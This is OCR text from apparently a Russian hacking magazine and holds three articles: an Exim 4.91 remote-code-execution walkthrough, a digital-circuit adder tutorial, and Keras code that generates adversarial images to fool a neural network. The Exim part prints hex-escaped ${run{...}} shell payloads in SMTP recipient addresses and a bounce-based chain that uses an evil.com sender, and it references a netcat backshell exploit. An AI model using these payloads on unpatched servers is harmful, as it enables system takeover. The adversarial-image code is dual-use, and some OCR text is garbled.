#### MAIL FROM: <>

И получателя. Запомни этот адрес, он нам еще пригодится.

RCPT TO:<hellothere@localhost>

Теперь отправляем данные.

**DATA** 

В дело вступает 31 заголовок Received.

![](_page_25_Picture_537.jpeg)

Завершаем работу и разрываем соединение.

QUIT

В отладчике я поставил брейк-пойнт на функцию deliver message. Давай посмотрим, что происходит при обработке и отправке этого письма.

![](_page_25_Picture_538.jpeg)

![](_page_25_Picture_51.jpeg)

Количество заголовков превышает максимум, а значит, process\_recipients установлено в нужное значение. Продолжаем трейсить выполнение программы и попадаем в интересующее нас условие.

![](_page_25_Picture_539.jpeg)

Адрес, который мы указывали в качестве получателя (RCPT TO), находится в new->address и затем попадает в функцию expand\_string в виде следующего выражения:

#### \${local part:hellothere@localhost}

![](_page_25_Picture_56.jpeg)

Если я передам вместо почты какую-нибудь конструкцию string expansion, то она будет тоже обработана, ибо никакой фильтрации не предусмотрено. Таким образом можно выполнять функции, например упомянутую выше run. Для начала укажем какую-нибудь простую команду.

#### \${run{/bin/sh -c "id > /tmp/id"}}@localhost

Однако на этапе передачи этого адреса сервер ругнется на ошибку синтаксиса — пробелы недопустимы.

![](_page_25_Picture_540.jpeg)

К счастью, синтаксис позволяет экранировать любые символы, указывая их в виде hex, как, например, в Python. Поэтому адрес превращается в нечто подобное:

#### \${run{\x2fbin\x2fsh\t-c\t\x22id\t\x3e\t\x2ftmp\x2fid\x22}}@localhost

Теперь сервер считает этот email валидным.

![](_page_25_Picture_64.jpeg)

И если продолжить выполнение потока программы, то наша команда **ıd** ВЫПОЛНИТСЯ.

![](_page_25_Picture_66.jpeg)

Если сделать листинг директории /tmp, то выяснится, что здесь лежит файл id с результатами работы одноименной команды. Владелец этого файла пользователь, от которого запущен демон ехіт. Если он работает от root, то мы получаем полный доступ к системе. Существует директива deliver\_drop\_privilege, которая понижает привилегии процесса отправки, но по дефолту она установлена в false.

src/src/globals.c

![](_page_25_Picture_541.jpeg)

На данный момент уже существует несколько автоматизированных скриптов для эксплуатации уязвимости. Например, raptor\_exim\_wiz за авторством Марко Ивальди (Marco Ivaldi) АКА Raptor, имеющий два режима работы — создание suid и бэкшелл с помощью netcat. Эксплоит написан на bash, поэтому ты без труда сможешь разобраться и подогнать его под свои нужды, если это необходимо.

## ОТПРАВЛЯЕМ КОМАНДЫ **KAK SACTABUTЬ** ПОПУЛЯРНЫЙ СЕРВЕРНЫЙ ПОЧТОВИК<br>ВЫПОЛНЯТЬ ПРОИЗВОЛЬНЫЙ КОД

УДАЛЕННОЕ ВЫПОЛНЕНИЕ КОМАНД И ОГРАНИЧЕНИЯ А что насчет удаленной эксплуатации? Тут все сильно зависит от конфигурации, с которой ты имеешь дело. Например, конфигурация по умолчанию требует, чтобы пользователь, которому отправляется email, существовал в системе. За это отвечает опция verify = recipient.

![](_page_26_Picture_461.jpeg)

Но бывают конфигурации, где эта опция отсутствует по тем или иным причинам. Например, администратор защищается от атак user enumeration. Если тебе так повезло, то можешь использовать для эксплуатации локальный метод.

Еще один вариант подойдет в том случае, если конфигурация разрешает использовать суффиксы к почтовым адресам, как, например, на Яндексе vasyan+xakep@yandex.ru. За такое поведение отвечает опция local part suffix.

#### $local$  part\_suffix =  $+$ \* local\_part\_suffix\_optional

Если суффикс указан, то эксплуатация локальным способом снова становится возможной. Для этого до суффикса нужно указать реально существующего в системе пользователя.

#### root+\${run{\x2fbin\x2fsh\t-c\t\x22id\t\x3e\t\x2ftmp\x2fidsuff\x22}}@localh ost

![](_page_26_Picture_11.jpeg)

Остается еще один вариант эксплуатации для нестандартной конфигурации. Возможно, на сервере настроена пересылка сообщений куда-либо (relay). Эту опцию можно указать на этапе генерации конфига. Для тестового стенда я указал, что сервер является почтовым узлом до **ya.ru**.

Please enter a semicolon-separated list of recipient domains for which this system will relay mail, for example as a<br>fallback MX or mail gateway. This means that this system will accept mail for these domains from anywhere Do not mention local domains here. Wildcards may be used. Domains to relay mail for: ya.ru

Please enter a semicolon-separated list of IP address ranges for which this system will unconditionally relay mail,<br>functioning as a smarthost. Настройка пересылки почты в Exim

Теперь можно использовать этот домен в пейлоаде, и такой ящик без проблем будет принят и обработан.

\${run{\x2fbin\x2fsh\t-c\t\x22id\t\x3e\t\x2ftmp\x2fid\_relay\x22}}@ya.ru

![](_page_26_Picture_17.jpeg)

#### RCE ПРИ ИСПОЛЬЗОВАНИИ КОНФИГА ПО УМОЛЧАНИЮ

Переходим к заключительной части. Возможна ли удаленная эксплуатация при дефолтной конфигурации? Сразу спойлер: да, но вероятность крайне мала сразу из-за двух проблем.

Первая проблема с проверкой существования пользователя решается при помощи возвращенного письма (bounce message). Если письмо не было доставлено, то оно возвращается к отправителю. Здесь в поле получателя (RCPT TO) используется ящик отправителя (MAIL FROM оригинального письма). Разумеется, мы можем взять в качестве отправителя любые значения, не противоречащие формату адреса. Поэтому там можно указать пейлоад.

Вторая проблема: нам нужно сделать так, чтобы переменная **process\_re**cipients отличалась от RECIP\_ACCEPT, иначе не попасть в уязвимую часть кода. Только вот трюк с превышением максимального количества заголовков уже не прокатит, так как нет возможности управлять заголовками возвращенного письма.

В коде нашлась интересная логика, которая позволяет обойти эту проблему: если возвращенное письмо не будет доставлено спустя семь дней, Exim устанавливает переменную process\_recipients в значение RECIP\_-FAIL\_TIMEOUT.

![](_page_26_Picture_23.jpeg)

Дефолтное значение переменной timeout\_frozen\_after в конфиге Exim

Трюк основан на том, что дефолтное значение timeout\_frozen\_after это 7d. Но здесь подстерегает еще одна проблема, на этот раз посерьезней. Если проблемой при доставке письма был не временный сбой, то по истечении двух дней статус возвращенного письма меняется на отложенный (defer). Именно такой срок по дефолту имеет настройка ignore\_bounce\_errors after.

![](_page_26_Picture_26.jpeg)

![](_page_26_Picture_462.jpeg)

Exim будет пытаться повторить отправку письма с таким статусом. По умолчанию максимальный срок установлен в четыре дня.

![](_page_26_Picture_30.jpeg)

По истечении этого времени письмо будет отменено и сервер больше не будет пытаться его доставить. То есть до семидневного срока он не дотянет. Ребята из Qualys придумали интересную цепочку, чтобы обойти все перечисленные ограничения.

Алгоритм эксплуатации выглядит следующим образом.

Подключаемся к серверу и отправляем письмо, которое не может быть доставлено. Для этого используем трюк с большим количеством хидеров Received. В этот раз пейлоад записываем в MAIL FROM, а в качестве домена используем подконтрольный нам.

#### $\frac{1}{2}$ {run{...}}@evil.com

Получателем (RCPT TO) можно указать postmaster, этот псевдопользователь существует по дефолту.

Так как при доставке сообщения будет возникать ошибка, то Exim присоединится к почтовому агенту на нашем сервере и попытается вернуть письмо на ящик отправителя (в имени которого пейлоад).

Теперь самое интересное. Exim отправляет нашему серверу SMTP-команды и ждет ответов. Нам нужно держать это соединение открытым семь дней. По дефолту Exim читает ответ от сервера частями по 8192 байт. За размер частей отвечает DELIVER\_BUFFER\_SIZE.

#### src/src/config.h.defaults 46: #define DELIVER\_IN\_BUFFER\_SIZE

47: #define DELIVER OUT BUFFER SIZE

Тайм-аут на чтение установлен в пять минут — переменная **command timeout**.

8192

8192

#### src/src/transports/smtp.c

![](_page_26_Picture_463.jpeg)

Разумеется, счетчик тайм-аута сбрасывается при получении любого количества информации. Поэтому нужно отправлять серверу по байту каждые четыре МИНУТЫ.

После того как пройдет семь дней, нужно ответить уязвимому серверу какой-то неразрешимой ошибкой. Например, 550 Unrouteable address. Это значит, что почтового ящика с таким адресом не существует и смысла в дальнейших попытках отправки нет. Возвращенное письмо благодаря такому трюку зависнет в пуле. Функция **post process one** должна бы пометить его как отмененное, потому что прошло больше двух дней после создания сообщения (ignore\_bounce\_errors\_after).

#### src/src/deliver.c

if (!\*sender\_address && message\_age >= ignore\_bounce\_errors\_after)  $1687:$  $addr \rightarrow prop \cdot ignore\_error = TRUE;$ 1688:

В сложившихся обстоятельствах переменная message\_age будет содержать не реальное время создания возвращенного письма, а то, когда оно было последний раз загружено из очереди Exim. Это означает, что вместо семи дней возраст письма равен нескольким минутам или даже секундам, в зависимости от того, когда последний раз вызывалась очередь. В итоге условие не отрабатывает и письмо переходит в очередь задержанных и замороженных.

![](_page_26_Picture_464.jpeg)

Наконец, при следующей обработке очереди замороженное письмо будет загружено, и в этот раз его возраст будет установлен корректно. То есть получится, что он будет больше семи дней и больше дефолтного значения timeout\_frozen\_after. Переменная process\_recipients примет отличное от RECIP ACCEPT значение, чего, собственно, мы и добивались.

#### src/src/deliver.c

![](_page_26_Picture_465.jpeg)

Дальше все как при локальной эксплуатации: в функцию expand\_string попадет наш пейлоад (\${run{...}}@evil.com) из адреса отправителя и код ВЫПОЛНИТСЯ.

Если интересно, можешь сам набросать эксплоит для реализации этого алгоритма атаки. А чтобы при отладке каждый раз не сидеть и не ждать по семь дней, как Самара, советую поменять все опции, связанные со временем (ignore\_bounce\_errors\_after, timeout\_frozen\_after, расписание повторной отправки) на более короткие промежутки.

Не исключено, что существует возможность проэксплуатировать дефолтную конфигурацию гораздо быстрее. Возможно, именно ты найдешь этот способ, так что дерзай.

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_26_Picture_55.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Итак, мы изучили интересную уязвимость сервера Exim 4.91 и разные техники ее эксплуатации. Разработчикам даже не пришлось реагировать на сообщение о баге, так как к этому времени он был исправлен заодно с другой уязвимостью. Коммит от 17 сентября 2018 года, кроме бага 2310, фиксит и изученную нами проблему. Этот коммит был сделан в предрелизную (RC1) версию Exim 4.92, которая окончательно вышла 10 февраля 2019 года. Поэтому она неэксплуатабельна.

Помимо этого, разработчики выпустили патчи для всех существующих версий почтового демона. Обрати внимание, что версии ниже 4.87 тоже можно эксплуатировать, если при компиляции была определена директива EXPERI-MENTAL EVENT.

Так что почаще проверяй свое окружение на наличие известных брешей и своевременно накатывай патчи. <sup>П-</sup>

# OCHOBBI ЦИФРОВОЙ<br>СХЕМОТЕХНИКИ

CO5MPAEM CYMMATOP C YCKOPEHHUM NEPEHOCOM ИЗ ДИСКРЕТНЫХ МИКРОСХЕМ

> Цифровыхъ дълъ мастеръ fabulous.faberge@vandex.ru

faherge

У современных программистов нет необходимости знать устройство компьютера на самом низком уровне, и все же без этого чувствуешь, что упустил что-то важное. Увы, в одной статье я не смогу рассказать о том, как работает даже самый примитивный процессор, поэтому мы начнем изучения сумматора — ключевого элемента ариф- $\overline{C}$ метико-логического устройства (АЛУ). Пробежавшись по теории, мы перейдем к практике: познакомимся с микросхемой 74НС283 и соберем на макетной плате небольшой тестовый стенд.

Говорят, древние программисты собирали свои компьютеры самостоятельно, уверенно обращались с паяльником и знали ассемблер. Но потом эти умения были безвозвратно погребены под слоями абстракции, и теперь каждый — специалист в узкой области, который редко заглядывает дальше ее. Если ты не работаешь с железом, то схемотехника тебе вряд ли пригодится сама по себе. Так зачем ее учить? Попробую показать на примере. Знаешь, что изображено на этой картинке?

![](_page_27_Picture_6.jpeg)

Так выглядит руль болида «Формулы-1». Нетрудно догадаться, что у пилота за таким штурвалом совершенно иной уровень подготовки. И речь не о скорости реакции или рефлексах: тут абсолютно другое, качественно более глубокое понимание принципов и особенностей работы машины.

Знания пилота «Формулы-1» - это и немного знаний конструктора, и инженера, и механика. Только так можно выжать из этого автомобиля максимум и нестись по трассе на огромной скорости под восхищенные крики болельщиц. Примерно то же и со схемотехникой: без нее ты просто скучный современный водитель, от которого скрыли устройство его машины.

Лично мне цифровая схемотехника дала многое. Я, например, узнал, что собой представляет конвейер в процессоре, почему его сброс дорого обходится для исполняемой программы и как выглядит компромисс времени и памяти на аппаратном уровне. Если мне удалось тебя убедить и ты тоже хочешь хоть немного овладеть этой наукой, то приступим!

## ФОРМА СИГНАЛА

Схемотехнику принято делить на две большие области: цифровую и аналоговую, по типу сигнала. Аналоговая оперирует такими параметрами, как сила тока, напряжение (иногда оно бывает отрицательным) и сопротивление. В цифровой все проще - в схеме есть только высокий и низкий логические уровни, даже без конкретных значений.

В С/С++ подобное отношение моделирует тип **bool** и два его состояния - true и false. Я и дальше буду использовать аналогии из языков программирования, где это уместно. Надеюсь, это поможет тебе лучше понять происходящее. Кроме того, это ярко показывает, насколько тесно все связано в цифровом мире.

Аналоговая схемотехника капризна и непредсказуема - на параметры сигнала могут влиять не только хорошо известные факторы вроде температуры и внешних наводок, но и даже такие неочевидные вещи, как вовремя не отмытый с платы флюс или окислившиеся контакты (без шуток). Цифровая схемотехника, напротив, слабо зависит от окружающих условий и вообще устойчива к шумам.

![](_page_27_Picture_14.jpeg)

## **INFO**

Фирма Sony удачно обыграла аналоговую и цифровую природу сигнала в названии своих ноутбуков VAIO. Если внимательно присмотреться к их логотипу, то первые его две буквы повторяют аналоговую форму синусоиды, тогда как последние две представляют пару дискретных состояний цифрового бита.

Так что нет ничего удивительного в том, что сегодня большая часть информации существует именно в цифровом виде, а компьютеры оперируют исключительно числами (если точнее, то их двоичным представлением). Для базового понимания цифровой схемотехники не требуется особых знаний - достаточно только уметь переводить числа из десятичной формы в двоичную и обратно.

## СХЕМА НА МИЛЛИОН

Типичная цифровая схема состоит из входов, выходов и логических элементов, также называемых вентилями. Сигналы поступают на входы схемы, преобразуются по определенным правилам внутри вентилей (об этом чуть ниже)

#### и подаются на выходы.

В комбинационных схемах состояние сигналов на выходе зависит только от состояния на входе. В последовательностных схемах выход зависит не только от входа, но еще и от внутреннего состояния схемы. В любом случае важно понимать, что сигналы на выходе зависят от входа, не наоборот.

В этой статье мы будем рассматривать только комбинационные схемы. Они проще для понимания и наглядней. Кстати, в отечественной литературе нет устоявшегося перевода для последовательностных схем. Кто-то называет их последовательными, кто-то предпочитает кальку с английского языка и использует термин «секвенциальные схемы» (sequential). Разницы нет никакой, но все равно учти это, когда будешь читать дополнительные ИСТОЧНИКИ.

## БАЗОВЫЕ БЛОКИ

Все цифровые схемы сводятся к нескольким стандартным логическим элементам. Это примерно как кубики Lego в детском конструкторе. Их можно комбинировать, соединять друг с другом и получать новые схемы. Для каждого элемента я привел таблицу истинности — соответствие между входными и выходными сигналами.

Существуют еще диаграммы Венна, но, на мой взгляд, они совершенно лишние и только осложняют дело. Впрочем, если ты предпочитаешь графическое представление, то можешь ознакомиться и с ними.

## **NOT**

![](_page_27_Figure_27.jpeg)

простой вентиль, представляет собой логическое отрицание Самый и инвертирует сигнал на единственном входе. Так как у нас всего два возможных состояния, таблица истинности совсем крохотная. В С/С++ это оператор !, хотя там его действие распространяется на любые переменные с числовым значением, не только бинарные.

Обрати внимание, что на рисунке выше (и на всех последующих) приведены два символа для обозначения конкретного элемента на схемах. Слева aмериканский вариант (ANSI), справа — его европейский аналог (МЭК и ГОСТ). Второй стандарт сейчас уже редко где применяется, и даже в русскоязычной литературе почти всегда используется графически более наглядный стандарт ANSI.

## **AND**

![](_page_27_Figure_31.jpeg)

Сигнал на выходе этого вентиля равен логической единице только тогда, когда на всех входах присутствует высокий уровень. При этом количество входов может быть любым — таблица истинности изменится незначительно. Кроме того, ничто не мешает каскадировать такие элементы, подавая выход одного вентиля AND на вход другого.

Традиционно таблица рисуется именно таким образом: сперва все входы находятся в состоянии логического ноля, а затем последовательно инвертируется один из разрядов, начиная с младшего. Можно смотреть на это и с другой стороны - как будто все входы кодируют какое-то число (в двоичном представлении) и в каждой строке мы прибавляем к нему по единичке, проходя все возможные значения.

В С/С++ существует аж два аналога для этого вентиля: булево И (оператор &) и логическое И (оператор &&). Первый применяется для проверки флагов и других операций над отдельными битами числа, тогда как второй используется в логических выражениях.

## **OR**

![](_page_27_Picture_791.jpeg)

Здесь выход находится в состоянии логического ноля, только когда все входы равны нулю. Остальные комбинации приводят к высокому уровню на выходе. Вместе AND и OR - это два основных строительных «кирпичика» цифровой

логики. Сразу возникает вопрос, как их отличать друг от друга на схемах. Конечно, все решает практика, и со временем они запомнятся сами собой, но можно воспользоваться простым правилом: форма элемента со стороны входов соответствует первой букве в английском обозначении. Так, округлость вентиля OR напоминает очертания буквы О, а прямая линия элемента AND явно позаимствована из буквы А. Звучит немного нелепо,

но главное, что это работает. Аналогично ситуации с AND для вентиля OR в языках программирования С/ С++ используется булево ИЛИ (оператор |) и логическое ИЛИ (оператор ||).

#### **XOR**

![](_page_27_Picture_792.jpeg)

Наконец, последний из базовых элементов в нашем списке - функция исключающего ИЛИ (XOR). На первый взгляд его таблица истинности выглядит странной, но легко запоминается - высокий уровень на выходе, только когда входы отличаются друг от друга. Однако не все так просто.

В общем случае (больше двух входов) этот вентиль реализует самую неочевидную функцию из рассмотренных: если на входах нет логических единиц или если их количество четное, то на выходе ноль, в любом другом случае — единица.

В С/С++ это оператор ^ и с ним связана забавная возможность обменять значения двух числовых переменных без участия временной переменной для промежуточного хранения (свойство самообратимости). И все в одной строчке:

## int x, y;

Но вернемся к нашим вентилям. Иногда в их список добавляют также сочета-HUS C NOT: NOT + AND = NAND, NOT + OR = NOR U NOT + XOR = XNOR. При желании можешь вывести их таблицы истинности самостоятельно, это не составляет никакого труда.

## **ПРИМЕР**

Настало время применить полученные знания и собрать что-то практически полезное. Логические операции - это, конечно, прекрасно, но хотелось бы и работать с числами, хотя бы для разнообразия!

Представим, что наши требования к безопасности таковы, что мы не можем доверять даже процессорам крупных компаний. Мы опасаемся возможных закладок, на уровне компании - разработчика схемы или на уровне компании — производителя кристалла, каких-либо гипотетических уязвимостей, которые могут эксплуатировать недоброжелатели, - словом, мы опасаемся всего и сразу. Значит, нужно собрать все самостоятельно, не доверяя никому!

Начинать стоит именно с процессора, а если еще конкретнее, то с сумматора в АЛУ. Это ключевой блок всего компьютера. Как если бы мы захотели приехать в Москву и очутились бы сразу на Красной площади.

#### Полусумматор

Конкретизируем задачу — пусть нам надо сложить два восьмибитных положительных значения друг с другом. Если использовать алгоритм сложения столбиком, то это будет выглядеть примерно так.

$$
+\frac{100111100}{00110101}
$$
\n
$$
\frac{1001101}{11010001}
$$
\n
$$
(209)
$$

Мы последовательно складываем цифры в каждом разряде, справа налево, и получаем результат для этого разряда. При этом мы распространяем дальше перенос, если у нас возникло переполнение. Таким образом, у нас в схеме должно быть два входа (А и В) и два выхода (S и С). Составим таблицу истинности для всех возможных комбинаций А и В.

![](_page_27_Picture_793.jpeg)

Рассматривая по отдельности получившиеся колонки S и C, легко заметить, каким логическим элементам они соответствуют. Теперь можно представить схему полностью.

![](_page_27_Figure_58.jpeg)

#### Сумматор

Предыдущий блок носил несколько обидное название «полусумматора». Почему только половинка - догадаться нетрудно, ведь здесь мы никак не учитываем выход с предыдущего разряда. Логично предположить, что, комбинируя два таких блока, мы можем составить схему полного сумматора. Это как с Землей - есть Северное и Южное полушария. Хотя стоп, есть же еще Западное и Восточное...

![](_page_27_Figure_61.jpeg)

Теперь, когда мы получили возможность полноценно складывать биты из одного разряда, мы можем последовательно вычислить полную сумму нашего числа, каким бы большим оно ни было. Да, вот так все просто!

![](_page_27_Picture_63.jpeg)

#### **INFO**

Важная характеристика цифровой схемы задержка распространения. Схема реагирует на изменение входных сигналов не мгновенно, а с некоторым запаздыванием. То есть приходится ждать какое-то время, в течение которого сигнал на выходе тоже может меняться. Чем больше элементов в схеме, тем хуже ее быстродействие. На примере с сумматором в такой наивной реализации сигнал переноса должен последовательно пройти через все биты числа, прежде чем сформируется итоговая сумма. К счастью, есть хитрые способы обойти такие ограничения, и один из них мы разберем ниже.

#### **ПРАКТИКА**

До этого момента в статье была сплошь теория. Сейчас я предлагаю закрепить ее практической частью и собрать восьмибитный сумматор. Нам потребуется пара беспаечных макетных плат, несколько DIP-переключателей, светодиоды для индикации, токоограничивающие резисторы на 10 кОм и пара микросхем 74НС283.

Серия 74xx включает в себя микросхемы самого разного назначения. Это могут быть как сборки логических вентилей (например, 74НС04 — шесть инверторов в одном корпусе), так и полноценные АЛУ (74НС181). Помимо комбинационных схем, там есть и последовательностные: триггеры (74НС74), регистры (74НС373) и счетчики (74НС393).

Чтобы ориентироваться во всем этом номенклатурном разнообразии, я рекомендую не скачивать документацию на каждую микросхему в отдельности, а сразу найти целый справочник по всей серии. Например, есть справоч-**HUK Texas Instruments B PDF.** 

![](_page_27_Picture_70.jpeg)

#### **INFO**

В СССР и России существуют аналогичные микросхемы серий К155 и КР1564, для замены 74хх и 74НСхх соответственно. Большинство из них совместимы по корпусам и контактам с зарубежными, но из-за своей редкости и высокой цены они остаются скорее занятной диковинкой. Для этой статьи я пытался достать парочку интегральных схем (ИС) белорусского «Интеграла» (ЭКР5564ИМ6), но в наличии их не оказалось, поэтому пришлось ограничиться более массовыми SN74HC283 все той же Texas Instruments.

Расположение выводов у микросхемы 74НС283 можно найти на странице 176 справочника, принципиальную схему и таблицы истинности смотри на страницах 390-391. И хотя это сумматор всего лишь на четыре бита, тут есть функция ускоренного переноса, а сами микросхемы можно объединять, собирая сумматоры на 8, 16 или даже 32 бит.

![](_page_27_Figure_75.jpeg)

Хорошо видно, что схема здесь несколько отличается от той, что мы вывели ранее. В этом нет ничего необычного, одну и ту же функцию можно реализовать несколькими способами, и в производстве зачастую используют тот, который дешевле (по элементам) и лучше подходит для техпроцесса.

При этом все равно осталось некоторое сходство - его можно заметить при внимательном изучении. Например, элементы **XOR** от полусумматоров располагаются непосредственно перед выходом для значений каждого из разрядов.

Кроме того, можно понять, что значение для переноса вычисляется параллельно со значениями разрядов - для этого в микросхеме и присутствуют «лишние» элементы. Пожалуй, это самая сложная часть в статье. Поэтому, если у тебя возникли трудности, попробуй рассмотреть схему ускоренного переноса отдельно - это ИС 74НС182 на странице 338 (вот она, польза от полноценного справочника).

## Сложение

390

Теперь, когда принцип работы микросхемы и назначение каждого ее вывода для нас не составляет секрета, можно собирать рабочий сумматор на восемь бит на макетных платах. Потребуется целый ворох проводов и перемычек, чтобы соединить все компоненты, так что главное здесь - быть внимательным и не допускать ошибок.

![](_page_27_Figure_81.jpeg)

Как правило, значения в АЛУ попадают из регистров - самого быстрого типа памяти в компьютере. Здесь же я для удобства использую пару DIP-переключателей (левый верхний угол), чтобы можно было легко задавать нужные значения. По сути, это регистры А и В нашего протокомпьютера.

К сожалению, производитель переключателей явно не рассчитывал на такое применение, поэтому нумерация битов в каждом регистре мало того что начинается с единицы, так еще и идет в «неправильном» порядке, слева направо! Учитывай это, когда будешь работать со схемой.

Пара 74НС283 располагается по центру на нижней макетке, а результат операции отображается на линии из светодиодов (правый верхний угол). В левом нижнем углу роль источника питания выполняет преобразователь USB - UART (другого способа подать стабильные 5 В я в тот момент не нашел).

Если схема была собрана без ошибок, то, задавая двоичное представление чисел на переключателях, ты сможешь наблюдать значение суммы на светодиодах. Примерно как на картинке выше.

## Вычитание

Удивительно, но такую схему без каких-либо изменений и доработок можно использовать и для вычитания. Да, раньше я не говорил об этом ни слова, но такое действительно возможно. Если использовать представление отрицательных чисел в дополнительном коде, нам никак не нужно переопределять операцию сложения — все будет работать на имеющемся железе.

![](_page_27_Picture_88.jpeg)

Наверняка ты уже представляешь, как на уровне цифровой схемы из положительного числа можно сделать отрицательное (в дополнительном коде). Действительно, достаточно только к каждому биту применить операцию NOT, а затем подать на вход сумматора вместе с единицей. Как видишь, подобное представление неочевидно с точки зрения человека, но очень удобно для реализации из набора логических вентилей.

## ЗАКЛЮЧЕНИЕ

Статья подошла к концу, но цифровая схемотехника на этом отнюдь не заканчивается. Скорее наоборот, только начинается! Мы рассмотрели лишь самые простые комбинационные схемы (за исключением, может быть, ускоренного переноса). За бортом оказались дешифраторы, мультиплексоры, буферы и все последовательностные схемы (они несколько сложнее для понимания). Кроме того, можно было бы спуститься на уровень ниже и рассказать о том, как собирать логические вентили из дискретных элементов - транзисторов, диодов и резисторов. В разные времена для этого использовали разные технологии - ТТЛ (транзисторно-транзисторная логика), КМОП (комплиментарный металл-оксид-полупроводник) и другие, в зависимости от развития промышленности.

Конечно, собранная самостоятельно на макетке схема с точки зрения производительности навсегда останется на уровне решений семидесятых годов прошлого века. И она никогда не сможет соперничать с современными многоядерными процессорами, с их многоуровневым кешем, блоками спекулятивных вычислений и параллелизмом.

С другой стороны, важно понимать, что основные принципы работы компьютеров не сильно изменились с тех пор. За исключением разве что квантовых машин, но это совсем другая история. Интересно, сможем ли мы когда-нибудь собирать квантовые компьютеры так же просто, как сейчас на основе полупроводниковых микросхем?  $\blacksquare\blacksquare$ 

# ИСХОДНЫИ

![](_page_28_Picture_2.jpeg)

![](_page_28_Picture_3.jpeg)

**KAK SACTABUTЬ -ЙРОННУЮ СЕТЬ** ШИБИТЬСЯ

Нейросети теперь повсюду, и распознавание объектов на картинках — это одно из самых популярных применений. Но что, если ты не хочешь, чтобы объекты на твоей картинке распознали? Или, например, хотел бы, чтобы нейросеть «увидела» что-то, что не увидит человек, глядя на ту же картинку? Для этого придуманы обманные методы, которые обращают нейросети против них самих. И благодаря готовым библиотекам пользоваться ими легче легкого.

## ПОДОПЫТНАЯ НЕЙРОСЕТЬ

Для исследования нам нужна подопытная нейронная сеть, которую можно будет препарировать. Для этого подойдет ImageRes50v2, одна из самых передовых сетей для классификации изображений, натренированная на датасете ImageNet.

Код будем писать на Python 3 - для работы с нейросетями это фактически стандарт. На наше везение, модуль **keras** включает в себя заранее обученную модель, которую мы и используем.

Для начала установим все самые свежие библиотеки. В реестре рурі недостаточно моделей нейросетей, в отличие от репозитория на GitHub.

\$ pip3 install -U git+https://github.com/keras-team/keras.git \$ pip3 install -U git+https://github.com/keras-team/keras-applic ations.git

Теперь давай возьмем любое изображение и попробуем распознать его.

![](_page_28_Picture_12.jpeg)

```
import numpy as np
from keras.preprocessing import image
from keras.applications import resnet_v2
# Загружаем предобученную модель
model = result_v2.FesNet50V2(include_to p=True,weights='imagenet',
                             input_{shape}=(224, 224, 3))# Загружаем изображение
img = image.load_img("kitten.jpg", target_size=(224, 224))
input_image = image.img_to_array(img, 'channels_last')
# Перевод изображения из формата [0; 255] в [-1; 1]
input\_image = (input\_image / 255 - 0.5) * 2# Делаем из изображения массив с изображением (batch)
input\_image = np.expand\_dims(input\_image, axis=0)# Прогоним через нейронную сеть
predictions = model.predict(input_name)# Переведем ответ нейронной сети (вектор) в категорию
predicted_classes = resnet_v2.decode_predictions(predictions, top=1)
imagenet_id, name, confidence = predicted_classes[0][0]
print("A ha {...4})% уверен, что это - {}!".format(confidence * 100,
name))
```
В результате программа скажет нам, что это кот.

```
$ python3 test.py
Using TensorFlow backend.
Я на 99.51% уверен, что это - Persian_cat!
```
Картинка взята из датасета, поэтому высокая точность не удивляет. Давай разбираться, как именно можно обмануть столь хорошо подготовленную нейросеть.

#### ПРИНЦИП СОЗДАНИЯ ПОДДЕЛЬНОГО ИЗОБРАЖЕНИЯ

При создании ложных изображений главное оружие нейронных сетей используют против них самих. Все нейронные сети - это большие математические функции, и, чтобы найти ложное изображение, разумно использовать их же. Так что наша задача сводится к оптимизации методом градиентного спуска.

Математика такой атаки до неприличия проста: мы выворачиваем процесс обучения нейронной сети наизнанку. Вместо фиксированных входных данных (тренировочного датасета) и обучающейся сети тут мы имеем меняющиеся, «обучающиеся» входные данные и фиксированную сеть.

Как и для обучения нейронной сети, нам нужно два параметра: функция потерь (способ подсчитать ошибку) и градиент (мы используем производную нейронной сети).

И градиент, и ошибку мы можем посчитать, используя алгоритм обратного распространения, просто приняв все веса нейронной сети правильными (и, соответственно, неизменными), а вход — ошибочным и подлежащим исправлению.

#### Виды атаки

Поиски ошибочно распознаваемого примера можно поделить на два разных вида: ненаправленную атаку, когда ищется любой подходящий пример (необязательно имеющий смысл), и специально направленную атаку, цель которой — создать минимально измененный ошибочный пример, глядя на который человек распознает объект без проблем, а программа - нет.

Самый большой минус ненаправленной атаки - это полное отсутствие у результата какой-либо смысловой нагрузки для человека. Но преимущество такой атаки - возможность легко применять в реальном мире. Например, через видеокамеры устройств IоТ или систем безопасности: достаточно распечатать результат на бумажке и поднести к объективу.

#### Простая реализация

Куда полезнее будет разобраться, как можно подделать настоящее изображение. Для этого программе нужно сделать несколько шагов:

- 1. Загрузить модель.
- 2. Описать функцию потерь.
- 3. Посчитать ошибку и градиент на входе нейросети.
- 4. Изменить изображение соответственно градиенту (то есть улучшить его).
- 5. Повторять пункты 3 и 4, пока результат не станет удовлетворительным.

Для этого предназначен следующий скрипт, который позволит тебе за несколько минут (при наличии достойного графического процессора) создать ошибочно распознаваемое изображение необходимого класса (у нас из кота — пеликана).

```
import numpy as np
from keras.preprocessing import image
from keras.applications import resnet v2
from keras import backend as K
```

```
target = 144# Скорость обучения
learning_rate = 0.4# Загружаем предобученную модель ResNet50v2
model = resnet_v2.ResNet50V2(include_top=True,
                             weights='imagenet',
                             input_{shape}=(224, 224, 3)# Сохраняем вход и выход сети
model_input = model.layers[0].input
model_output = modeluapers[-1].output# Загружаем изображение
img = image.load_img("kitten.jpg", target_size=(224, 224))
original_image = image.img_to_array(img, 'channels_last')
# Перевод изображения из формата [0; 255] в [-1; 1]
original_image = (original\_image/255 - 0.5) * 2# Делаем из изображения массив с изображением (batch)
original_image = np.expand_dims(original_image, axis=0)
# Функция потерь
cost_function = model_countput[0, target]# Получаем функцию, которая считает градиент на входе сети (то есть
для нашего изображения)
gradient = K.gradients(cost_function, model_input)[0]
# Создаем функцию, рассчитывающую градиент и ошибку
get_parameters = K.function([model_input, K.learning_phase()], [
cost_function, gradient])
cost = 0.0# Улучшаем изображение, пока оно не убедит нейронную сеть как
минимум на 80%
while cost < 0.8:
    # Считаем параметры изменения
    cost, gradients = get_parameters([original_image, 0])
    # Изменим изображение, при этом убедившись, что оно все еще
правильное
    original_image += gradients * learning_rate
    original_image = np.clip(original_image, -1.0, 1.0)
    print("Я на {:.5f}% уверен, что котенок - это пеликан".format(
cost * 100)# Возвращаем картинку в удобоваримый вид
img = (original\_image[0] / 2 + 0.5) * 255
```
#### # Сохраним!

im = Image.fromarray(img.astype(np.uint8)) im.save("pelikan.png")

